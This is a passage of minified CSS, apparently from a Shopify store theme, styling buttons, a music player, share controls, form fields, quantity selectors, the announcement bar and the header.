ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: 